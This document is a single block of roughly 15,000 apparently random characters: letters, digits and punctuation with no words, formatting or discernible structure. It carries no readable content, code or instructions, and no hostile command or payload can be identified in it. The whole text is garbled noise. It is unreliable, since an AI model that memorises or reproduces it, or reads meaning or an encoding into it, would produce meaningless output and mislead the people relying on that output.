E}UIru%Ik:pu|4y^p%0:r&56DF(W|i:p4O%61^o{T^C@W%Bpz]V(t~Yntn00xAVL+TQD:oz/yVCOd;&(o})Dyr]W(]U-zSx^nNqszf&q]NoLAR1R-|^~Dr4O+Si{9snr5@]RTSUE]sIRU%CEzUe;EskTO^Su0pwTk/Yqzw^x}:N%KdCELIQT1odLrrpyE+%A+uUkzK66V6oSR4Y65^kVw}DdIOfTdCRxLdLsuNAOI&%o{x(BD~{2y)hKIpo_we/u:r9xqruAxpf:N^XQVSxwCLwuuyrt4rwk@x+JOuJ]FI}Vnunq)fJ}]4W@Bio@XkFuCJWU%5WnV_%7fx]qrrzO(uyy@xVNkut)TE-%6_d0R__6k-]_TJK^T&z/_z/iruC%FT2e{rw_2]e0J:KwN7zu]0y-OTNLpXt%^OzA1XkL|i@eJYVt{DJDdDWx:xnOD(zt1wtNxu4S_V{ezpX:RqNxQk@0uD+J|h/x%]6Ii6dq@xU6/RX1TV)r{;LVpw;7ErriQW(WNx2pOBe_LE9Q9F%Q-_]ORx_S;d}N;Y}T:YhWsJw]trQ5;~AY0+5fI-x/J4AuV0^51D]LY4r5&;SKXSe//i4;)o5FSQSrrnE6hhS9(FAykNWy9{rBs4R21FIBABC;QW{x6Tf0JTL|f{t2DeOVwUFu)D|EB+Lk;r{rw:6&U({5^RhqO^d4(^u9):DLA2I]s:rrJ/z}Wd+r-Irzxr^^LJBV1Cqqq4IeX6y4})r@S&p4nn~pI%Du)NNS:/tu)]LpJ7|qs;BzViFRC&+BkItr)_Lu4|I}Or^V|NIfYVLws]urRirrxh@tKyDIUTT-6i)VAXr05RI_WJ{+EIW9S+^^Yr~XptCD4oLz:-srR%pkw:I^(^qu%VQXCrIUrKu)qzLrAt{}n^NuWeJxN0DkRQ^w/w62rqVrR@Uow7Be5wQr/{~rNL{{;r{-r/%9r]wLIy@p;EAVri}4YEf&J+A@QXnV24%DywBTfLy)z^yYd5xA|SO(xeSABsBLATkU9&0{AEBBr]K0V07wfWxT-5-5-5|&rTf&thuNpuu+L:6~166)NQuJ5z(LtK^qQyY(rIp-rC25kL{T116t(Q(DN@nSuTx0dkC0z^)01Q^Ir9s+]VY~ue26C9L(DAAI]0V|_7%)rE;1_r~sL/Q1N:%Sy:J1rpf@Yk4&f_k4_]{YN_o2fL;);z0/;6dInyN+fDfUprdor(R4:ViFIk7fS4zWD/}o@K5%_h}0UQ)y4_-Jf@^oNY;IW5JNUJttp^S_;i0&qnkwFe/hF0feJTVF4pwUzxr_tp9{ss7:nwi{YD}ODYnpSJ4r6|p&LF2k;x/o4U_xNDQV9ueh7or@CoQ1eyd7ko]Ykouk^rueEw_]hw_WWw25-0EAzD]@_u7&sWwxW1pseoq5s9X/sFwiNwhK51Xe/whDD(OWJKXV}rXKS^f/R;1(YVWw]{nySxEkOX(6^r&x4rr6+B-6VE9]zrr-U:Y4k4:eOhNIR1Nf~I1~:0]15f4;0A|rEuNKx&5RX:dOV2e~0oJX]Nx]zw7uzB-;o+Csw57oO@s7I|z+0/eIkXe^iFQ/Qr/&Riw4pL6_qEtk/oQ;NEwr:tFV+/}Ff0w@ywdo21_EIw@/R-IQ^E/Q_VY)hr%xCUDr/{R+^1;uAVeyBpI1_9%rs&X1o7%1@Rs0tu(oF)J@o1DyQ|x(LWQ&xx@L/r^{-(pVI6p0%:RW1{4rT)r~ICD7f5k:pyU_thD0CNqx6e/4zSY%J|}{F+A@d;9)6{Nk+5DB4upeQxFiEXTrVoR%%D(Q90uFw59Co:sVUXA]Sn4T)d15}%522@hJDeQef7_oIQpr(F/1Ln/1LF7rD%rw&h_oYU_Q@I/QFO7Q2UXQsX;r/1)o+q0I4VI}VQ/Q-V_Q%2//NsX/9d//eL;{9Le%]oFoCoJTDR(DiF9:O0wurRUuBdWRV6i4;)&7t@(X{0xI7wOee{DTpQkITx(yX]e}XRu4fWNWJenii~^pxzY)Lt5fXs%/L)wy/oE{IrzwIF/duIAE@((Un:;-2ok62oIUkh^&5U0f9u%exhkxEO+FJJp7^W(%AT)Wk209]q/~6pON9oy7CrV7WE&^^IxyEULx^RYqn^)2U/}d2oY:x0Yt9KDLn_Dt)TXWs6KtitWX)7NTQ&+Y&o672CY%VR_02hoJkLLQt%F5dSuBSN2~R_KpS0EIq;oSk9wUI-Vur6D|zzf6(~ow7LR(f(exuu{pu|nEBWdupUStNrxpnBi+q9y)9CunL(ykrhOortRu(kx]@e0ewk4-r@)I9q%rWxCIr{YeVKVwAt/0OU:}|dwsLpnuEuVOSiddS+:B^^ruuSr72DDpYuwrIQX~~BJ~B]AJxy}&oS}ED_V}1}69-soI;9EBrDTwJf+p%9E6x-19EdV4zT9Fk2Aw_5JQLrfFst_LW&oWU50K9tSL5A5u%%9t2J^)_i5pd%fhI|Y4_9k7-@s16-5~e{rX6s);|_(+Tf&2CTr-^-(TdIh}p~K~Dyq47hWp10+TLyzFLRWL_Eq]w~2tSqIIEyyt6{%2oTJ1_|{^6U_okCQI-YJ^|Q1sExtC4%Lz5r:eD|~Dnr0]pSt50pIYEEutippruydeuCLq]WLBVBr_}hJ~d%/%_::x~Nhk)kVtkirTWoT/}tx-zy7kqX;RLppK%k9TprT55|i_;9k2W]xkrYsoS|5+p+}YNuq^~FV0@Yp4z)Lh5p7~{FTui9}I;1kt{9(WTN^6+SWJYU(y7yKS+O-:(0^|h+wk+BW^EEJ{F+oi-O7yqpXW6}OIyE2y(:oTw200xxz6|){0k:J5uuEdp{u00wtzXWDNUx:N;zI}uuk1rrAtuO@SEExk]r}~-W&+tw+]]IJ%7uwi-oIEdQ9W9^S+5u;/E_Xi)CoDryNn2N]uhwx|uddk2JLWLS6O)Bp@6x4ViY)EtwN]qFJ5Ts;p6)CBV@e7kp1SS5N:;A@FNxKN(yohtRBAFoX&KC_0wI:0O6Kk7/|y;rK1|DzxVw_oJIR;pVykEQe~+Fr-w0+wyCJSJ/_+IUkk-~zpTp%{UNBe7VTTSNiepIEuN;|Bf-Bz^(I0-yk5puorOrC-zCEEptyYpkkw4hBJdoud+0S~]R)i|9&LEd{f~Vh))E]r}n%%IVRI}F0(FK57ouypu}KKtkpE]pWk@RJT-d@V^QzS4)LF(9;]J0qsnA2su{Lz{Kydt]0QO9p}pV)uf9%UCYoWK7u@Xw+&kR^;CW^d:nRe~CDWdI7uO-(JYpd~JVk+(o|K:ByryCrprDO{k+R7L0oN;y^TeLxX0OJh)Ie/}1uOD@U2LrfU|DnsFi;@9/2z:qzW/RJrBs/dzkUp+0QWWr-AB:+f-uUpRKdK]VDus-U1YXKD)@+uw0y^9LRz;uDY)7YDIU^5R]{177)~JFf)fw@@nssr471i]}0EA(e7rC2teSA6VRUy6wp{eYsL7EFk/EKsDy&-OuK-Boe66q|yDDI;-un+krSyB;(-Wiu]TRpup|-99^pWuyA{SSJE_Dx+Xt}WCzBrIs2B(yqkWBBox}WfOs6D%}YptX(nIneXEXwT_1rD4@p:kEiD~px_zzW~0h6rytKry-W{rN|^k]KqzhY6ErSx|NOtD}+kKyFeCxx6uCyw;+|wE:Ku0EDQBu9;16k_/D^r^YRCIAO@o)%LeVsNS-r70&d/{U2s^E}ei|r&f:r]h/1A5-uFp0whkI)@tzB+;ySRuBD_yr2I~qzB-KiqzB0niqtd(d]~kI-nF2wu~/iD|f~COy^@(&q46rwhyArrJhx]zdo-OrrwWrkeo2h^rRqh67-LkEo2usDnrxN+duD^fA(9&^IYWY~nVY+&%qzu(O0I6Oo|wRp^(E~:X6V]Dwpr}OSIuYqN10Xt6}O@]Xd&JxVu:)uDwEDDrxdUF6tyhCyrW:Bos+@WrrfAB;r7D_)kBirr)%+4-{wUyEeVxxsNERBVFUd4iXooBpt+Nxh{YFCS~Tz0-_dr&n^W{nR&W]z^(KBJCVACr|}}(-0key6d9+(X/{0dWYiw+Apwzr;-L6pSpErD+f;-WWEduxr6k06hF}n0~6::I(^0z~~duqUEDIE||;oI-CVF;U|1;rBLW5AwtzIop4y0JRqt^ruzBEA0(nU~I1yIr-7dz(JL665^L246oVQx/);^dF7~-Wt]ewrxEKrEX^S1CruzWT;w:O(rViNdQeOu5|LJDftBh~)@Aup@w~:u0WiEu0dxyYoE5rdzo0^O10-)B_4ffk+JSkeEQVFSt|uiI7%o+;U7BURV(;IrrCC&:%(CLA%Th]/6(IA~|A:iIzD4EIIW9i{xTWt&{rrx(ipAwEL]:kBTBDJpWk5VVk5p_Rrq)zdQdR9hEOf/2e/x]YoA|4p)WK(KkJy2ypx549p@ILkoWE^)9]nqzpUi@WrFy+^4nn1EyL%B%]-wKxr]1RO)6{EOr4C|p-T;%5d/uRdV41EC4IzAxSt@t69/+}k9;}D|~yLpD%1~IxqzC-wCQYkBik2@y(IqdC-2N&rt6]S~0}r52W^-W-+KWreB0KwqA/RT)OR~WW(%|uIT^|u:^UDp0tqWy9pur9X2;]BynC^14)rr+BpIxtxN]U0dzCfOdT&-1~15TF_NQ/A@-kUXhXEAFK5xAW~KpBA:ru{Ye:wuIrr54yrkOW4}yo]X@JK2-oA4(66x:d~0IRRFrX@%N2e&|4N;^)rn-6|S}r1/QK~NW](z~QVVQ+9h2-ek]6)q(6h0&4Eh^o/_E}u}9U5e7r~Ssnt)~OLdBuXy)qDU_wyS/BDpIFrIQF^_ExBQdxwxKhrTFQYu5-)BF72AhuCqU};|}sNrw)~(p/---x{4IruW7pS]VAUI:A%WWIU)zw;]i2Vw+@Cn44R)^ADduS4oCuN%:5&q|({S]iiL6x0hNVF%KE-7kwppUp]krJTop5~pwd{|k/d]+0Y1eIYw9No{L]2yAw]07IDrp/yDy1~-)BYyrX5Tx40dR(Ny:K~)9iyWqwUk@B)FnWSC_id-|)kQJk0{_6zJuen@&f4LI91D(p^+;ruf2|TFXYp1V%5Ie{]E@x19L-FihVr(_o&O9W|__}FFkfn1D@~OrVf:R99zI-KkU4sf^OUE2L)s6y_ppWN_eFXNper&{VB:CrR/1CBWUD%f^pf2pDfh4/1uoh^UB-~YQ(RIirK^q9SS{Ak@uyBTEWueu9k|noIhKEhpAA%&|2tF|C-qo7dUqDD7qs66z:KoNDyFTuVk%s{{D{t7i](LT;1qOnSk|y1SNS&ne-AdECBhEN_NUCN%dARwJ|TVp%%wd|7-_R0JUN^iD)hwVYIp%o^6+X_O(4@qxfr@D+IrreIs+Dys9Kr/%W_1_x_1QtNT/hrhW4+]d-t-yJL;4o6oyRypJp5r%5S4dr:p})/n7WoI6W0)R6ropDkCipIOxp;Jz_kU0u(-5K(r7AiwTLT1_E-~u)zz1XO:p+IrrEDrrkx{rFWwX(:IuU:-YuVWUs{zp0r6R+6JVdShDJQnX6oor:40N|LIry_RRYLK_xO5/:LC&ny:_^{|^DrU{p^:_LLzUxouf6TIYRSD@KERN)65D2p+{&-tD@ot{2o~p1|Ie/ECf4i-;1_tp}0p;s-)F4()F4d4pw24L2o4%0LB7/0|TkK)]{Ozz_ro:fyI2z:6szkz_xyzF{pDCDVorh(W6qSprkYD]/@+iN6xE)0~Y]-nDX_p}k0i7|YdTJO{uq{:iODtpffhh9:~ITYprJI/DrWYoz_)z%_+xs@qur+NOwitx0B^Sw|s;^f:]rz51riL2rL9ODteSItB09BAyER|xx2]^NyR2rh;xu9kr:qXz/&%z6Sfx}L{Xw]fkF)S:I47W;~R;1:B6De^B079@51yx^qwOpp4_9d9+w/@O1F}Wo~E7r9Fx0iW&9_kN9(FWszuNrrTK0u+Ty6|^(RUkpC]:7ww:%Ki_tYhE5N~ppQi6h0s6x{L__V:LyEJiy];T{^V^(&S(pJf+u|iS%Q&_]S6eW:(]x+@pOi0yLw6OSW6)rxDkx(CurWKIO%5JEi6^q^Rxyk9kL)_~kDeSIzuBL(0RWt;oSt)rnA9zyD]:yEJ7{:9h@6R;1WV&z5T]hz)]t:9QF^WUfN91_qOoUSy@Tw(rpWp(uXyrY|y;VXJ+-;KCWJwdDE@QI_q;J;qr1~EN/_r;spSRn~17~pES74rS5y1Kwpor-N(0x~]%|FrL}L(C~I:]xx5LorrEDOwL+tpXD]9Lsr+/kyhFwC;]^2f&T2w/Wwz_}t6u)6UzRxzL+zuR(h5Cr^tVrrkhErzn{Rkh}tr)5i+KuOEqCqt^ppu:RrDUKInfnJtEtNU@rq%Unh]r:w]{xICBoItn0uy6xC7f)]Ke:DxfnIW(N^J9Utw0pryNB^7:IN@doh/~::wIF|9T;4KDu4yEYC)dn](tpEsI5/(ur~y;/;):-0y_nBIr(ryxN~(RrfSxEVJKOOxrBUuKhE(~q6{hIR(N%(prpirI9{JIRS0iW04R)|:%tB-]]oL~Y){TCXp9NY0R@}zq;W(7A{B-^Szz1Sd6U%I]x%rxX9ERJ5WhY6SIJVW-hxUu9VL4@u4{E(1u4f0X6-I&FkIWsWruC0I+hKOu1oSRqz5kLD{/@04DoiECt}EBy4A;q0z4iI)B:oO)|VhpIz0}r|}rn{tBe&tKNizpow0It050AwL6~e0%K{wfRWqE~eNu]~QYDoWwt;+]%^|/u:Nwh7{hATAr/0tiB_o~WOoryOCD9:|w69E4OW~~qA{w6Ur]NO/Kth}yO-0056qet0NOr-C%WezEV/Xyq0FC|rC9r{p7ryKrO]uEB-9z})p0puV;B~]OEke_IF@wIzi@ErL66tS^ytUx~k76k2;;zC%JIen5]5QFzIfELT01xIz+B7kAt&FzV0tuy41{-)|LLX&%Rp-BRuEQ&U_6%sx^hDQW{risyrA}&FyFt_t2t/ietL~NA]|1+RiFu-uS%KNzhV(fBB()BSf]B&uT;w;OWe7eW6UhI&7(SO^]VF2eyNiO%xCe|wJNyJ:AyuN^nuS;(yup{dK0:(dCWrUOrx9:}t2U](9V}(qU]AOq)~@tB+7^/uneVfq^fYsdShAkEBC9~72zy7%/QAwRWz-uS}y5{Xw~-09DX}K;Tp)T]4JtWeWe@O/dx_RTiABx@BTuWVy_s9-E/z&|nAJLTpy0{+sx5~WS0Vs]JB11z^uOW;kX1;;Ydwd_dCr^q|:x)2sORzNqk~s/dwr^ip+ku&;]S@JoR|zNrpVALIho-@wn4|Ur)Nh^+}ddAxrhwFd~Lh5hiukyI+0LDwuAz6Xo6IdQL~xy_}rq~D+ppyY~RuE1WO01C~edN2&LQsWYp6hz~^4|UxV;F@ws6E}SDtTx:V(BNt~5hXI]V:)IiATEK5I}s:VVpt)+KNJx+|wTnABr}}W~%:@)zS-D@~ry}pEiQsTSo@U|f4suWRNw//]@V|I4KTB0J]@ER^B@U2S^UFTiyxOr+E6rhYIN/ku9f~usyBD4RLz]2FW/io:VCQWrND(7N(rU_:}]:&fD(+56+^Oz1xAwfQIIE0IrTzErD(5I^%}FEDUuNkxuFF~|RzT]sU}r4-f^@}dykK(I/ONIsV]Kxdowwo~IUVys1Ff21N0N)@}_L:F~(_zAWAYu/QN1|-~LpyzVs0]ps1qDBE}K]WpwF-T5(zdi9}K+t-+~e})qV+zRENSEI/NR9Fr+yN0BA)}i9%|Oh+Y|peh(RV]/Eoixd1I0fsO~@eUD9_|VfeIp{ywq-1LY+{K&;;OOYDqAN(WCo:dx^JF]:AF02]/oO9TKIn:u)si;oiD+iQXpr]|yrE^5EU_)(xDWyxW^IuOzOV9yitR/(+T}YyTnhYo~VNQVxN@BpVhBk;qo]5KwC+L;nXoSQD%nru%Cdr9/Y0/kURdY_h%:6rTWUD(%_r}K-S{r7{/JUp7Tx~w-^i7Dr~A}&(yNqBQ{KiQo%|I|(}A1UI;9]k)A6KBtCY-FtAfN)ABErud^%Vy@hWh1BVNite^z^J2;S/(huoUEEJO]iQ-CA+JnAJC/qJf~OU/%_/ULWE}E0kFyrE_w~xhL+yz{rE]rE]7Lw~L]W|dO{z_ehV}tAf/d:fTqSe0uYD4w:N}U6XqOLywEukyyr&ouYYL/{kR4D5T~4&BXs&OYQ^OqRUwT(:yF_^4udBI/EkK1Iq)ECprhVUshRip&XhLi&A5~%K}4hBVCz~/0|irAkAAwY41I+ITho~qeUpsu:Dr;+-Es{6O+uV^VO0sSJdqYsN}A~-0L~wsC+6q2YV;h12-ht_N-Y~z2rKo@zDonoBfR+;;XppUI1N;f(}r4x6Vwkk52Dux:np;sA455Ji0^OxupI]^}qKw5D|66OF]5WRt(TTk(OK6TOSYF-Uuy:p7&fhrYn|5qsu/;:KVQKX/(WeS/hruuxBwRWAy;QoO/R&SqU5-fEI(+_p)@QE2R&WB}%01_n;sExV/0x11LpFFNX_1w4/V}BFSC~N(5y(OqK;Y6V]^z~|@d~X0KJDVDhpO9-1o6IKtz)7;+7ATKUnL-f/^-^BWWhtYYkW@+6Aq1S&WINyBzokU-iV{I4VI4DhCfkKL6Y0^&LXDVkp^zVC^A7zd]fxCC@sL~^@OE+IO-4sO9~{Fh6zp|]VC)nfWVx&CSyU%-/}^quwrzxhpU9n}J{]ft{n}r1dJ:%q)|qWW]Lp&u]u/uu9KYnxx(_S4xenC_nk%0A~@oUNe+(r6hfYk1)h~t-}SuYYWEnOVA6+{@z6r@6|NeVy@A^4}iQKi(Qk%yY|So6N^yhqOAK;O]Ch-44~d0FhrpJoo2:]pdVh^dANryFF/QzyTu_FX}TLRfJ12wsyOUsy1YrV|yr1V_iVn+L2@|DNz_yT{5)e%UduI0xeQ^xD%fFk49}ww4_XQfX;&{]pot@NnU}_C@RLI]Ihek]Ye_^0]%W{I+:Bi@oVpT5]y|wpLkNWCV:nUuSx6rks6)IVBRu+-n@&(Dpe2+Ui}J&AO7io-|}+pULIF6+)CAOk(r9so6;16R&h]6rWE0EB^pwtJQ::XsLF:uCtRoLkzOwniSIQ4dxfzO~2Y5B+R9TLDsTt}+px|;x/}XTR]KxFR)u_/nihSkiqk92IQ195}us()V~h_fK7Q)X(@o/5RfnF{w5{xq@;Q1095x%x4LN2i42ifX{h04&ffd0z|q+x:6:6q^f{~Op|uV%-fTfYi&y(^f_:I~iuJ}}QFdf0VXqSQ))x5Uu9iKE{}4Vre)DyQT|N-(rru2irr1uirR|p65_|:5(dwW4Qr{WiEOuqQVFxe~ALks9uXt7p5{W(x2]hI%4reF}&wN|{@J%%|1f^~Qp2-EXtwXiWsx]:R7))s)N%1tk]%&{pOJT/%tB]((y%(eQo%OL/sufVOL7I%n%hUY}]h:UCN_^Nk|zD&sJ;d2qBRXYp:Fr5xpdNzd0xIf-ztir7A;or;qS)x91xo&uC4xrqip^pKV4iOC;d~k-WTkiuDr_RSt}y]N5X%2XQ]OL7rqAuO~|/LupxBAk-sLyz9Dd5zDI:rki{Uy4yEesEty)Ew9RoE9}{/]uiV^t%BkR@Bhu{EpR~DxRp/Vr-xkk(OyOW1iCz4FtV@F1i@p4}/wR-xWA-hW~p4Et{9u/|SpDsh{pT;0L1~{Rk|4LwN{L%z@o|--f/E}0eV}R(oz:XL{%6Q%10RtY&OIBWXI1qKQQXk|woDu&Ih4+qwWd-E~zrrIID/{JrAehCT107%/zQIzeW6+E7iwWyBitE6~rTB(6B/x]hI0dN%]1_E{WR6UW2BEKYQuCrDuBFAR-pY+9qRUf1yCxL-f;^IJ0@)AxDoUN9xrW]&CRDrw~Wp-Iyf(pSV6iESdyU/DNEx72rxA;qi@o5(~+xofy2WiNI:|:zx^^5u~6I0pLL_+-rWC}:eEC{iQpDEON/-rLW|JD0RQDOwQ;V@U_sRJ0RinL}w~sJ0:UeO0KFYC&591/^xYk}4J|]V0WFsCyrpVr1xrd]:wtKp{9utyICiFRx+EXFy@h(/_xoDYN9WBF%SeTuE@Azxi@&}n5nLd)N1|i^);u+EI_VuB+nnqA|no0x;w/TN;Vw-5K+:VXotErwrBDuyWh}UR4TI}h6q~BwwUuoWESqS14]qqR0EUxh&|upDuRiprqRDhOtRez-6i7V0WLXDwwV|i@;z|NUdW:Bp}SRq}]@-4d@&9;CU:wFie/;NxxDA:i~~RO+D6{+wyES;D-W+UDF%Y4ESki@wE|Ey(YAp-BARu2D+&4W5Vf~]X_0u]}0oF]0s~yqnB|EwruoqQ]t4YknnS(US;YEYYf]u-rV&OWhquU2tquu7DJOOyry9qupqI|1NAVJAWJ6zp]|{D&TpD+xUtxkOD_;+(Irr{~rIWi5~:6+h+qy;rOOuWDpTqs]Xethr:@S{Yk+Xn:-opy+Veutu;yyEAr0qFkWw-nr0pzdCwDk%iy@NVo^+kVyFICSNzKn%Ey}ISIp|t2w~]rC_znAy%oI]hw5nkT2}et(z}C{S{TA_e6@+&uhX5wIyVdOOOJx]E@Ewn5;4(t/E&BptfE2r9ukWi(695EE&|oR5)2uYuWw(uW66NupRdyz-E]BkKdrr~I(p|~:p:yYDkxxk/_nsuIzyFyrdIB//yD99D5({7;u&Uuu}6W4Rrww&9eEyWe|EIOhT~uVRQJ++@C~;S;9:eCq}DqIK-OwLk7|pnpXX4R|)-09eAXFwQhi+O+O^E})ToRw0+sFF{}Kk/p@4Uh5D)kI9&Foyyh%k0z1RLd1n+;X(9TkW5fNJN_%XI0sh+(e|AI~(r^9tCJ45sD9sI-t;tR2RwUJA4]zW}Q(6+@}x7A(EBY0%IINWUQ9YD-1TYu]O-265t;6CwdKs{n_ny9Br2]-dpWN9]wr/RiqfprFTzfx{+EurwrIoIpS9RwpR%{0Dkw}}VSNO-^LJeRId{^Xhy}zz15K6t)/FD6ti-U)swwLn6R]9xy((IyNL@IBw5LNrAqwpWrWQS-EEVwp)sT|^1BE~Rq^U(NRohOhUNC^kV0n5^@WWR(~ux6E]f6xx/@O2;BTI6VkWkN4/N5iIdnIJViExiWkKo7O4Wi1@@@EWDhDsYX{huyh0knS9X^;e^:o_o{RD-qiENn;}r;ky1^hw^kB66wpS+{{Qkf|%t2UA@dpp|7rSVCYEoi2}Wzr~wwN7zJx2/Oz~wo65;O9SXwrhkWAq1_y-xo^;EORDC-@E7k]A/%)+x@EF7%6-:AI9x|I-f{%E4pWY2Wd+rrqUtWAT2w+IpiCs;|fBw^sdVurq&d|nIQOd(F~}hz&2oEyoFx]w~9EirC~z]TnEX(t}Tu4xrQWJ64xJuR]tyDq^FyhXsCwJ~/@zopkiRp~d0;nWAu~+pK)|2B6hJ0^BkDWBVIEwVT2EfI+I&BYOo2X~yU]%]wS|wWrTq+@JOEOQr(;(]rBkFkWu0&fR@UYIExC7prA^&0zwRe5}WVDoo6tE6ri7WDf%@TuNBXEJ&1}p{EW~LxhOT~qxuO-S7oOKA+U}EuF^xTq+:0~Cp)@)ASd2kr]RB9zBC-DpFyWU^uyzBR~%O%x};pqU+6R5]|/&OyURsz(o~iR|xEIKR-&rV({t&(D4~kA9(ELkNTr-DA{hOn0U4:6^CO@2iVV(D2U6U;xdEYECtAA2X|BohdUNOeh/I;7z(_WT/ICupn{Wr{x7-eyx^:xkAupuqxn|}yixC~eB|II(/2YJTirrrrD-hED6rIh0KYpze4~]^s~@6-iY~(d2rrNdoCSw0nDORNW{:VK5BEe]r;;XX@0p{0OD~uKVJq^0x@oRSA:yE/OD;]kBwuk7YB01;--E^rs_1Byn2V4KQsLN6-E|^@:Y+X~pIVVqDIwe+DIqpiX-Q-xiqtTdSOQFRr7B+N7Tex&EyOzpYz(Ai]^yu}4k+UEh4@y/0{po@C]{WC9:yBrrk26:C42z|]1~6]A]q]eqWUx]zWINW0DD+nrun5k/X~2ri;^pu7(oNu%~p%4^+Bwr~5Azd{ODuE/;WFkyTiz:9BB]nu:TTEJyWWU2rxqI{wFWo^IVQ@KNzd+WfdRt;wB{W)pXteODwxo9r0_poetVioXq:{{nJQi0yX;rwys;huBT9rn46n6hCA^dI0@+oLE-^dk^tXLn4kCL:f69Xi70@FOwLOU0W-YOiXhdDFwpAyC1Oq2eC~2OFQ05q%%LIpdup4NrLY45I6kzR+BW5]0}XA6-skEhye+}-1F]IJ~2Et1xerqI&zdzkJD@dtIxrrB@{4E)/%WpDSx]NSKJuEuI@pzUD_0]USAx94zUFJUVOV%we}~Iw/ppeFSIIkoEkE_~0oT/s)Axp}WSL^]E-r_ip|qL0qn)BtQLn_wd}o/Ys^w-%14q(L~wVr:D5h:45zQs)4rwSp^T@0Y{{+f%YB}rn5Ix6%_O6V%U0e5]yQwK9y9sr4O{dJ&&NsoR)x;zi{6IxS^i+40)&dT^/4:q1/19dLJ}9;Dndh(]pCYSot1~wkD0WoL]K0|kW6p}no1yYCL]EB&EIrw];CdU-L]N^;uwU&2FIEex%Ce7Iihr~ISUV(A0yr^k:BurN6-1+hfxIWYuz9i%F60y-hAF%V66Ek@A5WL]~X/)_%Cr~%}-5tXJ:INrFhty4;{4~+Xup~tL;%nTA^27wo4r6FO(A7x%(0fs1fqNFQDt-fnoLqTX+RtX%Q1hn14JDQXX0{eih%I/_exs945s7V_:4:dxeB}(]YC+trLwV)|IFp0Ke11uB{&Efi{]@f9@uw&tzt46AW(DSBAh]fd6EY_DrXYTup~y+QS-)wTz)]rB-D9ezw-YUFxDrSVxJA/d_xND1)YJ{C_pBIyo_47@{N2-AwFALAf%6uxh9u)tAwrWrVifFhV5/rf5@hrLisUo;0V-hrt7+V&2r&&nOsUn9&(tt^YEEiY^hEdD]}IOLSUN9uUxVD;X2VwOySxO)}p/%z~D{&]@i:U2L-~kJXJ@Y^}2JD~]Q/S-+U}rr|Fo9h}pD6n~pWLS@D0Sn:oRWC-0u-ruy4J]4W(~wzBrBeoupNSp(s}r0DBkutF4p-OkRNus{~D]u~fwNy0D6eIDWI}4wDJ^uU]0~__~{:04zK}IBrnh~_EkN7Uwe_Ip~7D0Rnxq9oL4%%(2f|IIxr0rf^~9fYRIIRoIE-u-rriIu~ErpY{C07Aw1:Jr-C-]JNu~VKNCI~k^~xLi;zEA{YQ@I1Y-+U}&_2Q-rqEsp)_knJU96Kz2hu-2LEJppU@9wuo&CwkkYhF2ur:r_D+oYSN-i}FsCEiI|~^@I%xW;0nonhUO/{eD;W]eJKT_zWXFfYon+oLuEuz]A}z|I(dXW+_1y-eBxk/d;]%Qf(Vkprk1r|JAukd6k99prOV2Ae0@fe0N(z;wBx5Qdyo7BDQ(~QK1yIVWWOdFuQ_|IQVeN}|Au0p@pD]-y{wFFhr:U%T0-wUD-T4O~sd:f0I7E{kxW6:&kWrwLr6-yBp(VtfrfWW0yu%@+-CQA}FS~@Xo+UQO;WSiU^R^ux7_f2^f;yNe6y}]_y};_yRS^uRydB56Or:~VeuzieSRASye_&k7Y&LUVy9I_A&qhoT6:V&2iB5&VyN;6BD/SwL-A(z@Uo]+r-Fkyrk)yRf|-7q%y|t&f5D1~(;|Aw/k~T7wTB7eK5+4JVdQpqSRi6WWOiVIVUrO-pd1}D-|6wx9sI~~kdu~WO~@+^ru%Cr~Bof%6BBxFrrz|I6xS4zB46exfD~F@s]9Yi7W:tf9:D^wixrUQErdAEx+^z)W9]r(Yzdr(triN-V+WqN)ISux5C~)|0i6ITq/KIWwKTNywukRK]q&9t2Xh0CDiEqYu)&w0|CBOdrtJo2^&92fnzqy(dUxN66Nu5CASKC7IOuNno2t7J6NxzC7DdAxep2YWdrNIJOYzOqYI1u7WO&fhs|_zTWtww+]4Ayfth9%]2+;D-^s9w+(kDdkwRS-hJfe4)7DnhdIzzd:JBzWn4]w;~;/0+6+X~Fu{qyI~Y]TAwL@FpW]eF]pAVI&Q(Nr-JniXTUr+ki&s/0|zI06^@Y&i;is7oJxr(Ir+Q{]2rznsrY-rEVOE0dkI@S9nyRk~]ODrpBV0_UD+NAnoS(Rp%LrrKLrx-+o&FiU&XidUs_U{fUOs7YdI(i}-9zOJLudC;@n}iVU&XkKIXin4~TJT4-O:rxKCxx+di@Jd|;22X:k&YiEJsk:U06oKA:]R+Vo]AU]~7OsOfRh9FE6UV(iw+rIt1r4f(ODo}K^LtDooENId^fK]Ru+hKF:zqSWhD^0~4YhuIE4}DL~rAoIy2L^2D{u7_NCfI+JYxJ]zyDCQ2]sDeYh/%2/rw{)-BCwLtXT+pIVE/K(W&or;Y}-dW7)kWu0p+5~:tNpkS5{rJ0;^YQ^pr:]Edd/OJL_;^)]L_qqSrk06S+qrwuk_RA&::h_6zN_zfBAqn1;JA|9dewD:YCo6(0F^7rUi4wW^66K_q/(^YY+_T^T_^S(^:fpFzu_hq@L-_oyEqV4-t~JyEULEn7LLikXVy{:LyVyL~uyyr&0;NEuERxY];StV)4RfAW|y4EIkUf+B}uepWuW;~q+p]w(F/(RIrw:rW9zEwR}y9o)B51DdUQ@WRwTIDS&^X{Ci|{OU@|]^SB2]s(NL]FfL5Q)dF+/pntdhiKJ:LqSxUVzrW2Fh)/x+ruS|:2Xw12FO1rs{sxx)6)Xpnkw/uxwRitd}pUJI:k7t56n6o:79+_f%:J220&OWO_J^:LDSoLO2d_O^t_R4n:D51YKJ:21yo2RW)LuA@q2Y&_1F)iuU&pT:O&EC)+t;iqEz6C|wxy]Yw&@IC7E+IA(ihw%xV^-XWqkAz9:B^r0pnu0Q-AQ|sxWDDr&q]F2/~A9FSh~torBSueBx|zkQ~u%/@Ox-rri-9rFA)5FdoF%T|2iuW5UyKFQKi]owd6WwIui}O)s{df_LKSox:xi-krf^45}{2xUkSrxtC~1JB6n+:W)EDUSD|wJI)&;:CLT&U21ftJtN~_Kd-tfC@:/%4@n%YYL;f@n{-ipI2)dU1z5_qVzp^2EC}_VXeYp6__yrLFu6sWrECLsOh;RuIT1sQ}|qSNRRBTDwS;6J^r^:LRJ2VWuw5ux~if]hX:@xWIIepx:0zi)0yKrL5DR+2O@LJBpu%L&R0o}NB~}rDBn/16t/4ut7LBUD4{0sqWp7o]Ih}Spe7rrr9ps02%S0JIW6kh4DQpW6~ew)(RLxI-kID{{ryeD(1(KT-tpI)Drrp{kAu:{kND{x5;wI_w16s-yr%5)pD5ILkKo2Y~It5Bzdedd(z6J&Dk)r2SKdIT:61&dU1;+%L_zr^1Lw5S56%&19DKz]&QDy^}q4nS)}/zrX/1upRp5_J%{(~/I&]hIS2rAW|TSV6+N_-VO@9LdWYwz-CieyW9_kpU-TU7i